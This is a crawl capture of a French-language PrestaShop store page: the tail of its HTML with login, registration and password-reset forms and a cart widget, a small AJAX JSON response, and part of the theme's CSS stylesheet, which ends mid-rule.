			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/modules/appagebuilder/apajax.php?rand=1769719390287
body_size: 44
content:
{"wishlist_products":0,"compared_products":0,"pro_cdown":[{"id":"168","content":"<ul class=\"deal-clock lof-clock-168-detail list-inline\">\n\t<\/ul>\n"}]}

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css
body_size: 18636
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Title Block */
.ApColumn .block {
  margin-bottom: 50px; }
  @media (max-width: 1199px) {
    .ApColumn .block {
      margin-bottom: 30px; } }
.ApColumn .title_block {
  text-transform: none;
  padding: 0 0 25px 25px;
  margin: 0 0 30px;
  font-size: 23px;
  position: relative;
  border-bottom: 1px solid #e5e5e5; }
  .rtl .ApColumn .title_block {
    padding: 0 25px 25px 0; }
  @media (max-width: 991px) {
    .ApColumn .title_block {
      font-size: 20px; } }
  .ApColumn .title_block:before {
    content: "";
    width: 12px;
    height: 12px;
    border-radius: 6px;
    background: #008c65;
    top: 5px;
    left: 2px;
    position: absolute; }
    .rtl .ApColumn .title_block:before {
      right: 2px;
      left: auto; }

.bg-fullwidth {
  position: relative; }
  .bg-fullwidth:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .bg-fullwidth:before {
      margin-right: -1000px;
      margin-left: inherit; }

.block-toggler .title, .footer-container .links .title {
  cursor: pointer;
  position: relative; }
  .block-toggler .title .collapse-icons .remove, .footer-container .links .title .collapse-icons .remove {
    display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .add, .footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .remove, .footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
  display: block; }
.block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
  display: block;
  padding: 0;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 0;
  right: 0; }
  .rtl .block-toggler .navbar-toggler, .rtl .footer-container .links .navbar-toggler {
    left: 0;
    right: auto; }
  .block-toggler .navbar-toggler i, .footer-container .links .navbar-toggler i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center; }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapse-icons, .footer-container .links.accordion_small_screen .collapse-icons {
    display: none; } }
.block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
  display: block; }
  @media (min-width: 768px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      height: 100% !important; } }
  @media (max-width: 767px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      display: none; }
      .block-toggler.accordion_small_screen .collapse.in, .footer-container .links.accordion_small_screen .collapse.in {
        display: block; } }

/* Widget Alert */
.alert {
  text-align: left;
  margin-top: 15px;
  padding-left: 35px;
  position: relative;
  letter-spacing: 1px; }
  .rtl .alert {
    text-align: right; }
  .rtl .alert {
    padding-right: 35px;
    padding-left: inherit; }
  .alert:before {
    font-family: "FontAwesome";
    font-size: 14px;
    vertical-align: -2px;
    padding: 0 7px 0 0;
    float: left;
    position: absolute;
    left: 15px;
    top: 10px; }
    .rtl .alert:before {
      padding: 0 0 0 7px; }
    .rtl .alert:before {
      float: right; }
    .rtl .alert:before {
      right: 15px;
      left: auto; }
  .alert.alert-success:before {
    content: "\f00c"; }
  .alert.alert-warning:before {
    content: "\f071"; }
  .alert.alert-info:before {
    content: "\f05a"; }
  .alert.alert-danger:before {
    content: "\f00d"; }

/* Css Accordion */
.ap-accordion .in {
  display: block; }
.ap-accordion .panel-group .panel-default .panel-title {
  border-top: 1px solid transparent;
  padding: 0px;
  margin-bottom: 0px;
  font-size: 12px; }
  .ap-accordion .panel-group .panel-default .panel-title .collapsed {
    display: block;
    font-weight: normal; }
.ap-accordion .panel-default {
  border: 1px solid transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .ap-accordion .panel-default .panel-title {
    text-transform: none;
    background: #f0f0f0;
    position: relative;
    font-weight: normal; }
    .ap-accordion .panel-default .panel-title a:before {
      background: none;
      content: "arrow_drop_up";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
    .ap-accordion .panel-default .panel-title .collapsed:before {
      background: none;
      content: "arrow_drop_down";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
  .ap-accordion .panel-default .panel-heading {
    background: #f0f0f0;
    border: 1px solid #f0f0f0; }
  .ap-accordion .panel-default > .panel-heading + .panel-collapse .panel-body {
    border: 1px solid #f0f0f0; }

/* Widget Tab */
.tabs-below .nav-tabs,
.tabs-right .nav-tabs,
.tabs-left .nav-tabs {
  border-bottom: 0px; }

.tab-content .tab-pane, .tab-content .pill-pane, .pill-content .tab-pane, .pill-content .pill-pane {
  display: none;
  width: 100%; }
.tab-content .active, .pill-content .active {
  display: block; }

.tabs-below .nav-tabs {
  border-top: 1px solid #eee; }
  .tabs-below .nav-tabs > li {
    margin-top: -1px;
    margin-bottom: 0; }
    .tabs-below .nav-tabs > li > a {
      -moz-border-radius: 0px 0px 4px 4px;
      -webkit-border-radius: 0px 0px 4px 4px;
      border-radius: 0px 0px 4px 4px; }
      .rtl .tabs-below .nav-tabs > li > a {
        -moz-border-radius: 0px 0px 4px 4px;
        -webkit-border-radius: 0px 0px 4px 4px;
        border-radius: 0px 0px 4px 4px; }
      .tabs-below .nav-tabs > li > a:hover, .tabs-below .nav-tabs > li > a:focus {
        border-top-color: #eee;
        border-bottom-color: transparent; }
  .tabs-below .nav-tabs > .active a, .tabs-below .nav-tabs > .active a:hover, .tabs-below .nav-tabs > .active a:focus {
    border-color: transparent #eee #eee #eee; }

.tabs-left .nav-tabs > li, .tabs-right .nav-tabs > li {
  float: none; }
  .tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {
    min-width: 74px;
    margin-bottom: 3px;
    margin-right: 0; }
    .rtl .tabs-left .nav-tabs > li > a, .rtl .tabs-right .nav-tabs > li > a {
      margin-left: 0;
      margin-right: inherit; }

.tabs-left .nav-tabs {
  float: left;
  border-right: 1px solid #eee; }
  .rtl .tabs-left .nav-tabs {
    float: right; }
  .rtl .tabs-left .nav-tabs {
    border-left: 1px solid #eee;
    border-right: inherit; }
  .tabs-left .nav-tabs > li > a {
    margin-right: -1px;
    -moz-border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px; }
    .rtl .tabs-left .nav-tabs > li > a {
      margin-left: -1px;
      margin-right: inherit; }
    .rtl .tabs-left .nav-tabs > li > a {
      -moz-border-radius: 0px 4px 4px 0px;
      -webkit-border-radius: 0px 4px 4px 0px;
      border-radius: 0px 4px 4px 0px; }
    .tabs-left .nav-tabs > li > a:hover, .tabs-left .nav-tabs > li > a:focus {
      border-color: #eeeeee #eee #eeeeee #eeeeee; }
  .tabs-left .nav-tabs .active > a, .tabs-left .nav-tabs .active > a:hover, .tabs-left .nav-tabs .active > a:focus {
    border-color: #eee transparent #eee #eee;
    *border-right-color: #FFFFFF; }

.tabs-right .nav-tabs {
  float: right;
  border-left: 1px solid #eee; }
  .rtl .tabs-right .nav-tabs {
    float: left; }
  .rtl .tabs-right .nav-tabs {
    border-right: 1px solid #eee;
    border-left: inherit; }
  .tabs-right .nav-tabs > li > a {
    margin-left: -1px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px 4px 4px 0px;
    border-radius: 0px 4px 4px 0px; }
    .rtl .tabs-right .nav-tabs > li > a {
      margin-right: -1px;
      margin-left: inherit; }
    .rtl .tabs-right .nav-tabs > li > a {
      -moz-border-radius: 4px 0px 0px 4px;
      -webkit-border-radius: 4px 0px 0px 4px;
      border-radius: 4px 0px 0px 4px; }
    .tabs-right .nav-tabs > li > a:hover, .tabs-right .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #eee; }
  .tabs-right .nav-tabs .active > a, .tabs-right .nav-tabs .active a:hover, .tabs-right .nav-tabs .active a:focus {
    border-color: #eee #eee #eee transparent;
    *border-left-color: #ffffff; }

.widget-tabs li {
  padding: 5px 8px;
  border: 1px solid transparent;
  text-transform: uppercase; }
  .widget-tabs li a {
    color: #272727; }
  .widget-tabs li.active {
    border: 1px solid #008c65; }
    .widget-tabs li.active a {
      color: #008c65; }

.block .nav-pills > li.active > a {
  position: relative; }
  .block .nav-pills > li.active > a:before {
    content: "\f0d7";
    position: absolute;
    bottom: -7px;
    height: 10px;
    line-height: 10px;
    font-family: "FontAwesome";
    color: #008c65;
    font-size: 19px;
    z-index: 9;
    right: 50%;
    margin-right: -4px; }
    .rtl .block .nav-pills > li.active > a:before {
      left: 50%;
      right: auto; }
    .rtl .block .nav-pills > li.active > a:before {
      margin-left: -4px;
      margin-right: inherit; }
.block .panel-group {
  margin-bottom: 0; }

.nav-tabs {
  border-bottom: 1px solid transparent;
  padding-bottom: 20px; }
  .nav-tabs > li > a {
    color: #767676;
    border-bottom: 2px solid transparent;
    text-transform: uppercase; }
  .nav-tabs > li.active a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
    border: 1px solid transparent;
    background: #eeeeee;
    border-bottom: 2px solid #c0c700;
    color: #000000; }

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative; }

div[id^="gmap-stores-list"] {
  overflow: auto !important; }

div[id^="gmap-stores-list"] > ul {
  margin: 30px; }

.display-list-store {
  background-color: #6cabd5;
  float: left; }
  .rtl .display-list-store {
    float: right; }

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative; }

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%; }

.gmap-cover {
  width: 100%; }

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 10px 15px;
  text-transform: uppercase;
  color: #FFFFFF;
  -webkit-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .item-gmap-store:hover {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .item-gmap-store .icon-map-marker {
    margin-right: 6px;
    font-size: 120%; }
    .rtl .item-gmap-store .icon-map-marker {
      margin-left: 6px;
      margin-right: inherit; }
  .item-gmap-store text {
    font-size: 85%; }

/**
* End for module ap_gmap
*/
/**
* Start for module ap_product_list
*/
.box-show-more a {
  background: #282d35;
  clear: both;
  text-align: center;
  width: 100%;
  height: 55px;
  line-height: 55px;
  text-transform: uppercase;
  padding: 0 15px;
  margin-top: 10px;
  margin-bottom: 30px;
  display: none;
  font-size: 13px;
  color: #FFFFFF;
  font-weight: 700; }
  .box-show-more a:hover {
    background-color: #008c65; }
  .box-show-more a .fa {
    margin-left: 5px; }
    .rtl .box-show-more a .fa {
      margin-right: 5px;
      margin-left: inherit; }
.box-show-more.open a {
  display: block; }

/**
* End for module ap_product_list
*/
/**
* Start for module ap_image
*/
.ap_image .has-animation {
  opacity: 0;
  filter: alpha(opacity=0); }
  .ap_image .has-animation.animated {
    opacity: 1;
    filter: alpha(opacity=100); }

/**
* End for module ap_image
*/
/**
* End for module ApFullSlider
*/
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent; }
  .full-slider .carousel-inner .item {
    width: 100%;
    height: 100%; }
.full-slider .content-slider {
  position: absolute;
  top: 35%;
  color: #FFFFFF;
  left: 0;
  right: 0;
  text-align: center; }
  .full-slider .content-slider h3 {
    font-size: 60px;
    text-transform: uppercase;
    font-weight: 400; }
  .full-slider .content-slider p {
    margin-top: 30px;
    background: #c70005;
    padding: 10px 20px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 1rem; }
.full-slider .carousel-control {
  top: 50%;
  width: 40px;
  height: 40px;
  background-color: #121212;
  background-color: rgba(18, 18, 18, 0.52);
  zoom: 1;
  background-color: transparent\9; }
  .full-slider .carousel-control.left {
    left: 10px; }
    .rtl .full-slider .carousel-control.left {
      right: 10px;
      left: auto; }
  .full-slider .carousel-control.right {
    right: 10px; }
    .rtl .full-slider .carousel-control.right {
      left: 10px;
      right: auto; }

/**
* Widget Video
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .embed-responsive iframe, .embed-responsive object, .embed-responsive embed {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px; }
    .rtl .embed-responsive iframe, .rtl .embed-responsive object, .rtl .embed-responsive embed {
      right: 0px;
      left: auto; }

/**
* Start for module ApFullSlider
*/
.cover-live-edit {
  width: 100%;
  border-top: 1px solid #eee; }
  .cover-live-edit .link-to-back-end {
    text-decoration: none;
    color: #FFFFFF;
    z-index: 9999;
    background-color: rgba(204, 153, 0, 0.5);
    padding: 5px;
    position: relative;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    box-shadow: 0 0 5px #bdbdbd;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .cover-live-edit .link-to-back-end:hover {
      background-color: #00e676;
      -webkit-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.ap-cover-hook {
  border: 1px solid #eee;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ap-cover-hook:hover {
    border: 1px dashed #008c65;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }

/**
* End for module ApFullSlider
*/
/*
  Widget Manufacturers
*/
.manufacturers_block {
  margin: 0 !important;
  padding: 0 0 40px; }
  .manufacturers_block .image {
    text-align: center;
    padding: 10px; }
    .manufacturers_block .image a {
      display: inline-block;
      box-shadow: 0 5px 10px transparent;
      vertical-align: top;
      transition: all .4s;
      opacity: 0.5; }
      .manufacturers_block .image a:hover {
        opacity: 1; }
  .manufacturers_block .owl-theme .owl-buttons {
    top: auto;
    right: auto;
    left: 50%;
    transform: translateX(-50%);
    bottom: 0; }

/*
  Widget Category Image
*/
/* Multi Image Product List */
.leo-more-info {
  background-color: #FFFFFF;
  position: absolute;
  z-index: 4000;
  top: 0;
  width: 0;
  height: 100%;
  overflow: hidden;
  right: 0px;
  float: left;
  text-align: left;
  padding: 5px 5px 10px 5px;
  -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0); }
  .rtl .leo-more-info {
    left: 0px;
    right: auto; }
  .rtl .leo-more-info {
    float: right; }
  .rtl .leo-more-info {
    text-align: right; }
  .rtl .leo-more-info {
    padding: 5px 5px 10px 5px; }
  .leo-more-info .thumbs_list {
    overflow: hidden;
    margin-top: 14px;
    margin-bottom: 20px;
    float: left;
    width: 80px;
    height: 300px; }
    .rtl .leo-more-info .thumbs_list {
      float: right; }
    .leo-more-info .thumbs_list ul.thumbs_list_frame {
      list-style-type: none;
      padding-left: 0; }
      .rtl .leo-more-info .thumbs_list ul.thumbs_list_frame {
        padding-right: 0;
        padding-left: inherit; }
    .leo-more-info .thumbs_list li {
      cursor: pointer;
      float: left;
      width: 84px;
      height: 100px; }
      .rtl .leo-more-info .thumbs_list li {
        float: right; }
      .leo-more-info .thumbs_list li a {
        display: block;
        margin: 0 1px 2px;
        text-align: center; }
  .leo-more-info .view_scroll_left,
  .leo-more-info .view_scroll_right {
    position: absolute;
    width: 15px;
    margin: auto;
    left: 0px;
    right: 0px; }
  .leo-more-info .view_scroll_right {
    bottom: 0px;
    margin-bottom: 5px; }
  .leo-more-info .view_scroll_left {
    margin-top: 5px; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

/* Instagram Block */
.instagram-block .owl-item a {
  display: block;
  overflow: hidden;
  position: relative; }
  .instagram-block .owl-item a:before {
    content: "\f16d";
    font-family: "FontAwesome";
    font-size: 22px;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin-top: -20px;
    margin-left: -20px;
    text-align: center;
    z-index: 2;
    color: #fff;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -o-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  .instagram-block .owl-item a:after {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.2);
    content: "";
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -o-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    z-index: 1; }
  .instagram-block .owl-item a:hover:before {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(2);
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    -o-transform: scale(2);
    transform: scale(2); }
  .instagram-block .owl-item a:hover:after {
    opacity: 1;
    filter: alpha(opacity=100); }
  .instagram-block .owl-item a img {
    width: 100%; }

@media (max-width: 991px) {
  .widget-category_image {
    padding: 0 9px; } }
.widget-category_image .view_all_wapper {
  display: none; }
.widget-category_image .block_content:after {
  content: "";
  display: block;
  clear: both; }
.widget-category_image .block_content > ul {
  width: 50%;
  float: left;
  box-shadow: 0 0 0 1px #e5e5e5;
  background: #fff;
  height: 182.5px;
  position: relative; }
  .rtl .widget-category_image .block_content > ul {
    float: right; }
  @media (max-width: 1199px) {
    .widget-category_image .block_content > ul {
      height: 147px; } }
  .widget-category_image .block_content > ul a {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    font-size: 15px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    text-align: center; }
    .widget-category_image .block_content > ul a .cate_content {
      display: block;
      width: 100%;
      margin: auto; }
      .widget-category_image .block_content > ul a .cate_content .cover-img {
        display: block;
        margin: 0 0 10px; }
        .widget-category_image .block_content > ul a .cate_content .cover-img img {
          width: 50px;
          height: 50px;
          transition: all .4s; }
    .widget-category_image .block_content > ul a:hover .cate_content .cover-img img {
      -webkit-filter: brightness(50%);
      filter: brightness(50%);
      transform: translateY(-10px); }

.ApInstagram .block_content {
  margin: 0 -15px; }

@media (max-width: 1199px) {
  .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12,
  .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12,
  .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12,
